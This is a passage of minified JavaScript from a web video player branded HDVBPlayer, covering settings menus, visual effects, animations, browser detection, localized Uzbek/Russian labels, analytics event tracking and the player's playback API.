n(){i&&(o.frame.removeChild(i),i=null)}o.screen_w>500&&(s=4),o.screen_w>1e3&&(s=5),1==v.hotkey[t+"icon"]&&(v.hotkey[t+e+"icon"]||"volume"==t)&&(""==v.hotkey[t+e+"icon"]&&"volume"!=t||(i=createElement("div"),css(i,{position:"absolute",top:"50%",left:"50%",transform:"scale("+s+")",transition:"opacity .3s linear, transform .3s linear"}),o.frame.appendChild(i),i.innerHTML="volume"==t?(o.muted?0:Math.round(100*v.volume))+"%":v.hotkey[t+e+"icon"],css(i,{marginTop:"-"+i.offsetHeight/2+"px",marginLeft:"-"+i.offsetWidth/2+"px"}),SvgColor(i,"#ffffff"),setTimeout((function(){i&&(css(i,{transform:"scale("+2*s+")",opacity:0}),setTimeout(n,500))}),50)))},PluginHdIcon=function(t,e,i){var s,n=createElement("div");t.appendChild(n),css(n,{position:"absolute",top:-e.offsetHeight/2-1,"background-color":"#f00","border-radius_":1,display:"none",pointerEvents:"none"}),1==i.hdicon2&&i.hdiconlist?(s=i.hdiconlist.split(","),css(n,{"font-size":8,color:"#fff",padding:"2px 2px 0 2px","line-height":"1"})):(i.hdicon2=0,css(n,{height:9,width:13,"background-image":"url([data-uri])"})),this.toggle=function(){var t=0,a=o.media.getQuality();(a=a.replace(Lang("auto")+" ",""))&&(1!=i.hdicon2&&("HD"==a||a.indexOf(" HD")>0||0==a.indexOf("hd")||0==a.indexOf("Hd"))&&(a="720"),a.indexOf(" ")>0&&(a=a.substr(0,a.indexOf(" "))),t=parseInt(a));var r,l="-1";if(1==i.hdicon2){l="";for(var d=0;d<s.length;d++){var c=s[d].split(":");2==c.length&&trim(c[0])==t&&(l=trim(c[1]))}""==l?t>700&&(r=!0,n.innerHTML="HD"):(r=!0,n.innerHTML=l)}else t>700&&(r=!0);r?(show2(n),e.offsetWidth-n.offsetWidth>0&&css(n,{left:(e.offsetWidth-n.offsetWidth)/2-2})):hide2(n)}},PluginSettings2=function(){var t,e,i,s,n,a,r=[];for(var l in v.settings)v.settings.hasOwnProperty(l)&&l.indexOf("combined")>-1&&(r[l.substr(8)]=v.settings[l]);!exist(r.bottom)&&(r.bottom=30),!exist(r.right)&&(r.right=50),r.color="#"+(r.color?r.color:"fff"),r.bgcolor="#"+(r.bgcolor?r.bgcolor:"333"),!exist(r.round)&&(r.round=0),!exist(r.size)&&(r.size=80),!exist(r.titlesize)&&(r.titlesize=100),r.padding=exist(r.padding)?MarPad(r.padding):0,r.margin=exist(r.margin)?MarPad(r.margin):0;var d,c,u,p='<pjsdiv style="display:inline-block;width:20px"></pjsdiv>',f='<pjsdiv style="display:inline-block;width:20px"><svg width="16px" height="6px" viewBox="-1 -1 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="'+r.color+'" stroke-width="1" stroke-linecap="square" fill="none" points="0 2 2 4 5.5 0"></polyline></svg></pjsdiv>';function h(l,x){d=l,t?t.innerHTML="":(t=createElement("div"),o.frame.appendChild(t),css(t,{position:"absolute",bottom:r.bottom+"px",right:r.right+"px",background:r.bgcolor,"border-radius":r.round,padding:r.padding,"white-space":"nowrap"}),t.style.zIndex=99999,t.addEventListener("mouseover",b,!0),t.addEventListener("mouseout",y,!0)),e=[],items=[],i=[];for(var _=l.substr(9).split(","),k="right",S=["right","left","center"],P=r.right,T=0;T<_.length;T++){var A=copyObject(o["files_"+_[T]]),O=o["current_"+_[T]];if("share"==_[T]&&o.share){A=[],u=[];for(var E=1;E<=16;E++)exist(v["share"+E])&&(A.push(Lang(v["share"+E])),u[A.length]=v["share"+E])}if(A){if(A.length>1){e[T]=createElement("div"),t.appendChild(e[T]),css(e[T],{display:"inline-block","padding-top":0,"padding-bottom":7}),1!=r.notitle&&(i[T]=createElement("div"),e[T].appendChild(i[T]),css(i[T],{"pointer-events":"none",display:"block","padding-left":7,"padding-top":10,"padding-bottom":10,"padding-right":27,color:r.color,"font-size":r.titlesize+"%"}),i[T].innerHTML=p+"<b>"+Lang(_[T])+"</b>"),items[T]=[],"subtitle"!=_[T]||o.hls_subs||o.dash_subs||(A.push(Lang("options")),s=A.length),"subtitle"==_[T]&&1==v.sub_upload&&!o.system.tv&&o.sbt&&exist(window.FileReader)&&(A.push("<input type='file' id='"+v.id+"_subfile2' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload")),n=A.length);var C=createElement("div");e[T].appendChild(C),css(C,{float:"left"});var L=1,I=0;for(E=0;E<A.length;E++){if(A[E]){var j=!0;if("subtitle"==_[T]&&(A[E]!=Lang("off")||o.subtitle_on||(z=!0)),"quality"==_[T]&&(A[E]==Lang("auto")&&o.media.autoQuality()&&(z=!0),exist(v.forbidden_quality)))for(var M=v.forbidden_quality.split(","),R=0;R<M.length;R++)A[E].indexOf(M[R])>-1&&(j=!1);if(j){items[T][E]=createElement("div"),css(items[T][E],{display:"block",margin:r.margin,padding:7,"padding-right":27,"font-size":r.size+"%",opacity:.7,transition:"opacity 0.1s linear,background 0.1s linear",cursor:"pointer"});var z=!1;"speed"==_[T]&&1==A[E]&&1!=r.speed1&&(A[E]=Lang("normal")),E==O||z?(css(items[T][E],{opacity:1}),items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+f+A[E]+"</pjsdiv>",attr(items[T][E],{yes:1})):items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+p+A[E]+"</pjsdiv>",attr(items[T][E],{is:_[T]+","+E}),"quality"==_[T]&&E>0?C.insertBefore(items[T][E],items[T][E-1]):C.appendChild(items[T][E]),items[T][E].addEventListener("mouseover",g,!0),items[T][E].addEventListener("mouseout",m,!0),items[T][E].addEventListener("click",w,!0)}}e[T].offsetHeight>o.screen_h-r.bottom&&(E!=L*I+1&&1!=L||(x&&A.length-E>1?css(C,{height:o.screen_h-r.bottom-40,"overflow-y":"auto"}):(0==I&&(I=E),C=createElement("div"),e[T].appendChild(C),css(C,{float:"left"})),L++))}}}else for(var H=0;H<S.length;H++)_[T].indexOf(S[H])>-1&&(k=S[H],_[T].indexOf(":")>-1&&(P=1*_[T].substr(_[T].indexOf(":")+1)))}o.screen_w<t.scrollWidth&&!x?h(l,!0):("left"==k&&css(t,{right:"auto",left:P+"px","margin-left":0}),"center"==k&&css(t,{right:"auto",left:"50%","margin-left":-t.offsetWidth/2+"px"}),"right"==k&&css(t,{left:"auto",right:P+"px","margin-left":0}),n>0&&!a&&(o.subupld=document.getElementById(v.id+"_subfile2"),o.subupld.onchange=o.sbt.SubUpload,a=!0),c=!0)}function g(t){x=t.target,x&&(css(x,{background:hex2rgb(r.color,.2),opacity:1}),b())}function m(t){x=t.target,x&&(css(x,{background:"none"}),1!=x.getAttribute("yes")&&css(x,{opacity:.7}),y())}function b(){o.controlover=!0,clearTimeout(o.settingsovertimer)}function y(){clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout(_,v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)}function w(t){if(x=t.target,x){var e=x.getAttribute("is");if(e){var i=e.split(",");if(2==i.length){if("subtitle"==i[0]&&o.sbt){if(i[1]==n-1)return void o.sbt.SubUpload();if(i[1]==s-1)return void o.controls.SubOpt();o.sbt.SetSubtitle(i[1])}"quality"==i[0]&&o.actions.SetQuality(i[1]),"speed"==i[0]&&o.actions.SetSpeed(i[1]),"audiotrack"==i[0]&&o.actions.SetAudioTrack(i[1]),"share"==i[0]&&o.share&&o.share.api(u[1*i[1]+1]),"scale"==i[0]&&(0==i[1]&&o.media.scale(v.settings.scale/100),1==i[1]&&o.media.scale("-"+v.settings.scale/100),2==i[1]&&o.media.normalscale())}}}h(d)}function _(){if(c){if(items)for(var e=0;e<items.length;e++)if(items[e])for(var i=0;i<items[e].length;i++)items[e][i]&&(items[e][i].removeEventListener("mouseover",g),items[e][i].removeEventListener("mouseout",m),items[e][i].removeEventListener("click",w));t.innerHTML="",o.controlover=!1,c=!1}}this.show=function(t){h(t)},this.toggle=function(t){c?_():h(t)},this.hide=function(){_()},this.update=function(){c&&h(d)}},PluginEffects=function(){function t(t){"resize"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.resize(),"hide"==t&&(1!=v.effectflip||o.fullscreen||(o.mediacontainer.style.transform="scale(1, -1)")),"snow"==t&&1==v.effectsnow&&(!o.effectsnow&&(o.effectsnow=new PluginSnow),o.effectsnow&&o.effectsnow.start()),"stopsnow"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.stop(),"play"==t&&(o.tagvideo&&css(o.media.tag(),{filter:"none"}),1!=v.effectnozoom&&o.media.normalscale()),"pause"==t&&(o.tagvideo&&(1==v.effectgray&&1==v.effectblur?(css(o.media.tag(),{filter:"blur(5px) grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)):(1==v.effectgray&&(css(o.media.tag(),{filter:"grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)),1==v.effectblur&&(css(o.media.tag(),{filter:"blur(5px)"}),1!=v.effectnozoom&&o.media.scale(.1)))),1!=v.effectflip||o.fullscreen||(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")),"full"==t&&1==v.effectflip&&(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")}1!=v.effectsnowonbut&&1==v.effectsnow&&t("snow"),this.api=function(e){1==v.effectnoandroid&&o.system.android||t(e)}};o.lang_ru={auto:"Avto",play:"Play",pause:"Pauza",stop:"Stop",fullscreen:"To`liq ekran",normalscreen:"To`liq ekran rejimidan chiqish",settings:"Sozlamalar",options:"Parametrlar",volume:"Ovoz balandligi",mute:"Ovozni o'chirish",unmute:"Ovoz qo'shish",live:"Efirda",playlist:"Pleylist",quality:"Sifati",download:"Yuklab olish",subtitle:"Subtitrlar",speed:"Ijro tezligi",normal:"Oddiy",error:"Xato",unmute_video:"Ovozni qo`shish",audiotrack:"Audio",loading_error:"Yuklashda xatolik","160p":"Juda sifatsiz","240p":"Sifatsiz","360p":"O`rtacha","480p":"Sifatli","540p":"Sifatli",next:"Keyingi",prev:"Oldingi",share:"Ulashish",copied:"Buferga nusxa olindi",ads:"REKLAMA",skip:"O`tkazib yuborish",skip_after_:"Reklama tugashiga qoldi: ",adsinvitation:"Reklamachi saytiga o`tish",sub_sizeproc:"Размер текста",sub_shift:"Vaqt bo`yicha o`tkazish",sub_color:"Tekst rangi",sub_color2:"Tekst rangi 2",sub_bgcolor:"Fon rangi",sub_bga:"Прозрачность фона",sub_shadow:"Тень",sub_weight:"Толщина текста",sub_bottom:"Отступ снизу",sub_reset:"Сбросить",upload:"Загрузить",sleeptimer:"Сон",offsettimer:"Пропуск",hour:"Час",minute:"Минута",second:"Секунда","1val":"Да","0val":"Нет",of:"из",pass:"Пароль",casterror:"Ошибка воспроизведения на устройстве",castdevice:"Играет на устройстве",channel:"Канал",scale:"O'lcham",on:"Вкл.",off:"Выкл.",together:"Все сразу",kbps:"кбит/с",embed:"Код",url:"Havola",color:"Цвет",contrast:"Контраст",brightness:"Яркость",saturate:"Насышенность",sepia:"Сепия"};var Motion=function(t){var e,i,s,n,a,r,l,d=0,c=!1;if(null!=t.me&&null!=t.mc&&null!=t.type&&null!=t.to){null==t.time&&(t.type.indexOf("alpha")>-1?0==t.to?t.time=.5:t.time=.2:t.time=.15),e=function(t){switch(t){case"elastic":return[0,.432,.857,1.275,1.372,1.296,1.102,.957,.883,.87,.914,.992,1.029,1.041,1.036,1.019,.996,.984,.981,.988,1.001,1.006,1.007,1.006,1.003,.999,.998,.998,.998,.998,1];case"cubic":return[0,.096,.185,.267,.344,.416,.483,.547,.606,.659,.705,.747,.785,.818,.848,.874,.897,.918,.935,.95,.962,.971,.979,.985,.99,.994,.997,.999,1];case"back":return[0,.146,.28,.403,.513,.613,.702,.78,.848,.907,.956,.997,1.029,1.055,1.072,1.084,1.092,1.095,1.095,1.093,1.088,1.081,1.072,1.06,1.046,1.033,1.023,1.014,1.007,1.003];default:return[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}}(t.ease),-1==t.type.indexOf("scale")&&(exist(o.motions[t.me])&&o.motions[t.me].TheEnd(),o.motions[t.me]=this),1==t.show&&t.mc.set("display",!0),i=t.type.split("|"),n=String(t.to).split("|"),s=new Array;for(var u=0;u<i.length;u++)n[u]||(n[u]=n[0]),"alpha"==i[u]&&(s[u]=t.mc.g("opacity")),"alpha_div"==i[u]&&(s[u]=t.mc.style.opacity),"y"==i[u]&&(s[u]=t.mc.g("y")),"x"==i[u]&&(s[u]=t.mc.g("x")),"left"==i[u]&&(s[u]=parseInt(t.mc.style.left)),"scale"==i[u]&&(s[u]=t.mc.g("scaleX")),"scroll"==i[u]&&(s[u]=t.mc.scrollTop),"scrollleft"==i[u]&&(s[u]=t.mc.scrollLeft),"scaleY"==i[u]&&(s[u]=t.mc.g("scaleY")),"scaleX"==i[u]&&(s[u]=t.mc.g("scaleX")),"width"==i[u]&&(s[u]=t.mc.g("width")),"width_div"==i[u]&&(s[u]=t.mc.offsetWidth,n[u]=Math.floor(n[u]),"line_play"==t.me&&log("width",t.me,s[u],n[u],t.mc.offsetWidth)),"height"==i[u]&&(s[u]=t.mc.g("height")),"height_div"==i[u]&&(s[u]=t.mc.offsetHeight),n[u]=Number(n[u]),s[u]=Number(s[u]);r=1e3*t.time/e.length,a=e.length,1==i.length&&s[0]==n[0]?v():setTimeout(p,Math.round(r))}function p(){for(var o=0;o<i.length;o++){var u=s[o]+(n[o]-s[o])*(e[d]?e[d]:0);f(i[o],u),"y"==i[o]&&t.mc.set("top",u),"x"==i[o]&&t.mc.set("left",u),"left"==i[o]&&(t.mc.style.left=u+"px"),"scale"==i[o]&&t.mc.set("scale",u),"scaleY"==i[o]&&t.mc.set("scaleY",u),"scaleX"==i[o]&&t.mc.set("scaleX",u),"scroll"==i[o]&&(t.mc.scrollTop=u),"scrollleft"==i[o]&&(t.mc.scrollLeft=u),"width"==i[o]&&t.mc.set("width",u),"width_div"==i[o]&&css(t.mc,{width:u}),"height"==i[o]&&t.mc.set("height",u),"height_div"==i[o]&&css(t.mc,{height:u})}d++,c||(d==a?v():l=setTimeout(p,Math.round(r)))}function v(){c=!0,t.hide&&("alpha_div"==i[0]||"left"==i[0]?hide(t.mc):t.mc.set("display",!1)),-1==t.type.indexOf("scale")&&(o.motions[t.me]=null,delete o.motions[t.me]);for(var e=0;e<i.length;e++)f(i[e],n[e]);clearTimeout(l)}function f(e,o){"alpha"==e&&t.mc.set("opacity",o),"alpha_div"==e&&(t.mc.style.opacity=o)}this.TheEnd=function(){v()},this.TheEnd2=function(){d=a-1,p(),v()},this.XY=function(t,e,o,s){for(var n=!1,a=0;a<i.length;a++)"x"==i[a]&&t!=e&&(n=!0),"y"==i[a]&&o!=s&&(n=!0);n&&v()}},System=function(){var t,e=navigator.appName,i=navigator.userAgent,s=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);(s=i.match(/(opera|chrome|safari|firefox|msie|trident|edge)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(s[2]=t[1]);var n=navigator.maxTouchPoints;this.browser=s?s[1]:e,this.version=s?s[2]:navigator.appVersion,this.touch=navigator.maxTouchPoints>1,this.opera="Opera"==this.browser,this.ie9="MSIE 9.0"==this.browser,this.ie="MSIE"==this.browser||"Trident"==this.browser||"Edge"==this.browser,this.edge=i.search(/(edge)\/?\s*/i)>-1,this.firefox="Firefox"==this.browser,this.safari="Safari"==this.browser,this.chrome=window.chrome,this.win=i.search("Windows NT")>-1,this.ios=i.search(/(iphone|ipad|ipod)\/?\s*/i)>-1||"MacIntel"===navigator.platform&&n>1,this.tv=1!=v.notv&&i.search(/(TV|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips)\/?\s*/i)>-1,this.lg=1!=v.notv&&i.search(/(LG)\/?\s*/i)>-1,this.iphone=i.search(/(iphone)\/?\s*/i)>-1,this.ipad=this.ios&&!this.iphone,this.webkit="WebkitAppearance"in document.documentElement.style,i.search(/(android)\/?\s*/i)>-1&&(n>0?this.android=!0:this.tv=!0,matchMedia("(pointer:fine)").matches&&(this.tv=!0)),this.mobile=(this.ios||this.android||i.search(/(blackberry|iemobile|opera mini)\/?\s*/i)>-1)&&!this.tv,this.mutedautoplay=this.safari||this.chrome,this.fullscreen=!1,this.ios&&(this.iosv=parseFloat(i.substr(i.indexOf("OS ")+3,4).replace("_",".")),this.ipad&&(!1 in window||n<2)&&(this.mobile=this.ios=!1,this.tv=!0)),this.desktop=!this.mobile,this.mobiletv=this.mobile||this.tv,(o.frame.requestFullScreen||o.frame.requestFullscreen||o.frame.mozRequestFullScreen||o.frame.webkitRequestFullScreen||o.frame.msRequestFullscreen)&&(this.fullscreen=!0)};function UpdateObject(t,e){for(var o in e)if("object"==typeof e[o])if("events"==o||"file"==o)t[o]=e[o];else for(var i in e[o])if("object"!=typeof t[o]&&(t[o]={}),"object"==typeof e[o][i])for(var s in e[o][i])if("object"!=typeof t[o][i]&&(t[o][i]={}),"object"==typeof e[o][i][s])for(var n in e[o][i][s])"object"!=typeof t[o][i][s]&&(t[o][i][s]={}),t[o][i][s][n]=e[o][i][s][n],"padding"!=s&&"margin"!=s||(t[o][i][s][n]=parseInt(t[o][i][s][n]));else t[o][i][s]=e[o][i][s],"padding"!=i&&"margin"!=i||(t[o][i][s]=parseInt(t[o][i][s]));else t[o][i]=e[o][i],"padding"!=o&&"margin"!=o||(t[o][i]=parseInt(t[o][i]));else o.indexOf("roll")>0&&""===trim(e[o])||(t[o]=SettingsParser(o,e[o]));return t}var SettingsParser=function(t,e){return"string"==typeof e&&(e=trim(e),t.indexOf("color")>-1&&-1!=e&&(e=CheckColor(e))),e};function hexToRGBA(t,e){return"rgba("+(t=t.replace("#","")).match(new RegExp("(.{"+t.length/3+"})","g")).map((function(e){return parseInt(t.length%2?e+e:e,16)})).concat(e||1).join(",")+")"}function StorageSupport(){try{var t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}function killMotion(t){t&&exist(o.motions[t])&&o.motions[t].TheEnd()}var Lang=function(t){var e=t;e&&(e=t.charAt(0).toUpperCase()+t.slice(1)).indexOf("_")>-1&&(e=e.replace(/_/gi," "));var i={of:"of",kbps:"kbps",castdevice:"Playback on device",casterror:"Playback error on device",together:"All at once",pass:"Password","0val":"No",sleeptimer:"Sleep",offsettimer:"Skip","1val":"Yes",sub_bottom:"Bottom margin",sub_weight:"Font weight",sub_shadow:"Shadow",sub_bga:"Background opacity",sub_bgcolor:"Background color",sub_sizeproc:"Text size",sub_color:"Text color",sub_color2:"Text color 2",sub_shift:"Time shift",sub_reset:"Reset",prev:"Previous",copied:"Copied to clipboard","160p":"Tiny","240p":"Small","360p":"Medium","480p":"High","540p":"High","720p":"HD","1080p":"Full HD","1296p":"Super HD","1440p":"Quad HD","2160p":"Ultra HD 4K",ads:"Ad",adsinvitation:"Go to the advertiser's website",audiotrack:"Audio",live:"LIVE",fullscreen:"Enter fullscreen",normalscreen:"Exit fullscreen"};return exist(i[t])&&(e=i[t]),exist(o["lang_"+v.lang])&&exist(o["lang_"+v.lang][t])&&(e=o["lang_"+v.lang][t]),v.rename&&v.rename[t]&&(e=v.rename[t]),e};function getSwarmId(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}var gaTracker=function(t,e,i){if(!exist(o.gatracked[e])&&1!=v.HDVBPlayercom){var s,n=getSwarmId();if(exist(v.label)&&(n=v.label),1==v.yamtr_event[t]&&1==v.yamtr&&exist(v.yamtrid)&&("init"==t&&setInterval(yaHit,3e5),exist(window["yaCounter"+v.yamtrid])?(window["yaCounter"+v.yamtrid].reachGoal("HDVBPlayer_"+t,{title:n}),log("Yandex","HDVBPlayer_"+t)):log("Yandex Metric error")),1==v.ga_event[t])if(1==v.ga)if(1==v.ga4){if(window.gtag){if(s={label:n},v.galabels&&"object"==typeof v.galabels)for(var a in v.galabels)v.galabels.hasOwnProperty(a)&&(s[a]=v.galabels[a]);gtag("event","HDVBPlayer_"+t,s)}}else window.ga&&(s={eventCategory:"Player",eventAction:e},""!=n&&(s.eventLabel=n),1!=v.gainact||o.clicktime||(s.nonInteraction=1),ga("user.send","event",s))}i&&(o.gatracked[e]=!0)};function yaHit(){exist(window["yaCounter"+v.yamtrid])&&window["yaCounter"+v.yamtrid].reachGoal("getSwarmId")}var YoutubeID=function(t){var e="";if((t=t.replace("v=","{=")).indexOf("youtu.be/")>-1?(e=t.substr(t.indexOf(".be/")+4)).replace("/",""):e=t.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.capiom\/user\/[^#]*#([^\/]*?\/)*)\??{?=?([^#\&\?]*)/)[3],""!=e&&e.indexOf("?t=")>0){v.start=e.substr(e.indexOf("?t=")+3);var o=0,i=0,s=0;v.start.indexOf("h")>0&&(o=v.start.substr(0,v.start.indexOf("h")),v.start=v.start.substr(v.start.indexOf("h")+1)),v.start.indexOf("m")>0&&(i=v.start.substr(0,v.start.indexOf("m")),v.start=v.start.substr(v.start.indexOf("m")+1)),v.start.indexOf("s")>0&&(s=v.start.substr(0,v.start.indexOf("s")),v.start=v.start.substr(v.start.indexOf("s")+1)),(o>0||i>0||s>0)&&(v.start=3600*o+60*i+1*s),e=e.substr(0,e.indexOf("?t="))}return e},js=function(x,y,li,ev){if("init"==x&&(o.init=!0),1==ev)for(var yi in y)y.hasOwnProperty(yi)&&"object"==typeof y[yi]&&(y[yi]="");if(1==v.eventstracker&&o.init)if(1==v.eventlisteners||1==li)JsEvent(x,y);else{if(null!=y&&"object"==typeof y)try{y=JSON.stringify(y)}catch(t){}if("string"==typeof v.events&&0==v.events.indexOf("{"))try{v.events=v.events.replace(/\'/gi,'"'),v.events=JSON.parse(v.events)}catch(t){console.log(t)}if("object"==typeof v.events){if(exist(v.events[x])||exist(v.events.other)){var z=x;!exist(v.events[x])&&exist(v.events.other)&&(z="other"),0==x.indexOf("vast_")&&exist(v.events.vast)&&(z="vast");try{void 0!==y?eval(v.events[z]+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events[z]+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x)}}}else{""==v.events&&(v.events="HDVBPlayerEvents");try{void 0!==y?eval(v.events+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x,y)}}}if(o.init&&1==v.pjsframe&&o.pjsfrm)try{o.pjsfrm.contentWindow.postMessage({event:x,info:y},"*")}catch(t){}if(1==v.postmessage&&1!==li){var zv={event:x,time:o.media?"seek"==x?o.seeked_time:o.media.time():0};null!=y&&(zv.data=y),"duration"!=x&&"time"!=x||(zv.duration=o.media.duration()),"volume"!=x&&"unmute"!=x||(zv.volume=v.volume),"new"==x&&(zv.id=apiProcessor("playlist_id")),window.parent.postMessage(zv,"*");var z=x;("init"==x||"start"==x||"end"==x)&&(z=x+"ed"),"play"==x&&(z="resumed"),"pause"==x&&(z="paused"),"mute"==x&&(z="muted"),"unmute"==x&&(z="unmuted"),"seek"==x&&(z="rewound"),"vast_Impression"==x&&(z="adShown"),zv.event=z,""!=z&&z!=x&&(zv=JSON.parse(JSON.stringify(zv)),window.parent.postMessage(zv,"*"))}},JsEvent=function(t,e){var i=document.createEvent("Events");void 0!==e&&(i.info=e),i.initEvent(t,!0,!0),o.container.dispatchEvent(i)};this.event=function(t,e){o.events[t]=e};var api=function(t,e,o){return apiProcessor(t,e,o)};function apiProcessor(t,e,i){if(!exist(o.actions)||"string"!=typeof t)return!1;if(1!=o.destroyed){if(i&&"string"==typeof i&&0==i.indexOf("id:")&&(i=o.controls.butByS(i.substr(3),"dom"))&&"button"==t&&"toogle"==e&&i.Click(),"play"==t||"file"==t)if(exist(e)){var s=!1;if("string"==typeof e){var n=-1;if((e=e.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[seek:")>-1&&e.lastIndexOf("]")==e.length-1){if(n=e.substr(e.indexOf("[seek:")+6,e.length-1),n=parseInt(n.substr(0,n.length-1)),""==(e=e.substr(0,e.indexOf("[seek:"))))return o.actions.Seek(n),void o.actions.Play();o.seekto=n}if(e.indexOf("[skipads]")>-1&&(s=!0,e=e.replace("[skipads]","")),0==e.indexOf("#"+v.enc2)&&(e=o[o.fd[0]](e)),0==e.indexOf("#"+v.enc3)&&e.indexOf(v.file3_separator)>0&&(e=o[o.fd[1]](e)),0==e.indexOf("#0")&&(e=fd0(e)),1==v.fplace&&(e=fplace(e)),e.indexOf(".txt")==e.length-4)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("play",JSON.parse(this.responseText))}catch(t){}},void P.send();if(0==e.indexOf("id:")&&exist(o.playlist_dic)){var a=FindIdPl(e);return!!exist(o.playlist_dic[a])&&(o.controls.PlaylistPlayId(a),n>-1&&(o.seekto=n),!0)}if(0==e.indexOf("youtubeid:")){a=e.substr(10);if("youtube"==o.file_type)return o.media.playByYoutubeId(a),!0;e="//youtu.be/"+a}}"play"==t&&(o.controls.PreNewPl(),o.actions.NewFile(e,void 0,void 0,s?1:0)),"file"==t&&(o.newfile=!0,v.autoplay=0,o.actions.NewFile(e,1,void 0,s?1:0),o.controls.Duration(0,0),o.start=!1)}else"play"==t&&o.actions.Play(),"file"==t&&"function"==typeof Papi41&&Papi41();if("preload"==t&&(exist(e)?(o.newfile=!0,o.actions.NewFile(e,1,1)):o.media.Preload()),"pause"==t&&o.play&&(o.actions.Pause(),o.actions.RenewSubtitle()),"channel"==t&&exist(e)&&o.start&&o.channels&&o.channels.SetChannel(e),0==t.indexOf("vpaid_")&&o.vast&&o.vast.VpaidSet(t.substr(6),e),"alert"==t&&(o.alert.close(),o.alert=new Alert,1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt("Test message"),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo)),"waiting"==t&&(o.controls.Waiting(),o.controls.HideElement("control_start")),"toggle"==t&&(o.play?o.actions.Pause():o.actions.Play()),"stop"==t&&(v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()),"reload"==t&&(o.time=o.media.time(),o.actions.Reload()),"download"==t&&v.apiprm&&1==v.apiprm.on&&1==v.apiprm.dwn&&o.actions.Download(),"effect"==t&&exist(e)&&o.effects&&o.effects.api(e),"share"==t&&o.controls.showShare(),"startvast"==t&&exist(e)&&1==v.vast)if(0==e.indexOf("js:"))v.midroll=e,v.midrolls=!0,o.actions.advertising("midroll");else if(""!=o.p){var r=JSON.parse(decode(o.p));for(var l in r)r.hasOwnProperty(l)&&exist(r[l].id)&&e==r[l].id&&(v.midroll="prt"+(exist(r[l].cpm)?"cpm"+r[l].cpm:"")+e+"_"+r[l].preroll,v.midrolls=!0,o.actions.advertising("midroll"))}if("vastbreak"==t&&"function"==typeof VastBreak&&VastBreak(),"cuid"==t&&e&&(v.cuid=e,o.continue&&o.continue.updateCuid()),"mute"==t&&o.actions.Mute(),"speed"==t){if(!exist(e))return o.files_speed[o.current_speed];o.actions.SetSpeed(e)}if("played"==t&&v.apiprm&&o.pld&&1==v.apiprm.pld)return Math.round((o.pld.filter(Boolean).length-1)/Math.round(o.media.duration())*100);if("speeds"==t)return o.files_speed;if("unmute"==t&&o.actions.Unmute(),"thumbnails"==t&&exist(e)&&(v[t]=e,o.actions.Thumbs()),"qualities"==t)return o.files_quality;if("adblock"==t)return!!o.ab;if("live"==t)return!!o.media&&o.media.isLive();if("subtitles"==t)return 1==v.sub_off?o.files_subtitle.slice(0,-1):o.files_subtitle;if("audiotracks"==t)return o.files_audiotrack;if("volume"==t||"setVolume"==t)return exist(e)&&e>=0&&e<=1&&o.actions.Volume(e),o.muted?0:v.volume;if("muted"==t)return!!exist(o.muted)&&o.muted;if("moveplaylist"==t&&o.controls&&o.controls.PlaylistMove(e),"design"==t&&(e<2&&(e=""),""!=o["u"+e])){var d=JSON.parse(decode(o["u"+e])),c=[];for(var l in v)v.hasOwnProperty(l)&&0==l.indexOf("control_")&&(v[l]=null);if("object"==typeof d)for(var u in d)d.hasOwnProperty(u)&&(0==u.indexOf("control_")&&(v[u]=d[u]),"toolbar"==u&&(c[u]=d[u]));v=UpdateObject(v,c);var p=!1;o.controls.SettingsVisible()&&(o.controls.Settings(),p=!0);var f=!1;o.controls.PlaylistVisible()&&(o.controls.Playlist(),f=!0),o.controls.Remove(),o.controls=null,o.controls=new Controls,"playing"==o.media.status()&&o.controls.Play(),o.controls.Volume(v.volume),exist(v.title)&&Title(v.title),p&&o.controls.Settings(),f&&o.controls.Playlist(),o.fullscreen&&o.controls.Fullscreen(),"control_duration"!=key&&o.controls.Duration(o.media.time(),o.media.duration()),MainResize()}if("vars"==t)return v.vars;if("resize"==t&&o.controls.resize(!0),"seek"==t&&exist(e)){if("string"==typeof e)if(e.indexOf("%")>-1)e=parseInt(e.substr(0,e.indexOf("%"))),e=o.media.duration()*e/100;else{var h=o.media.time();if(o.continue&&!o.start)if(!o.continue.seeked)(g=o.continue.flag()).t&&g.d&&(h=g.t,o.continue.seeked=!0);0==e.indexOf("+")?e=h+parseInt(e.substr(1)):0==e.indexOf("-")&&(e=h-parseInt(e.substr(1)))}(e*=1)<0&&(e=0),o.media.duration()>0&&e>o.media.duration()&&(e=0),!exist(o.vast)&&!exist(o.vastloader)&&o.media.duration()>0?(o.seekto=void 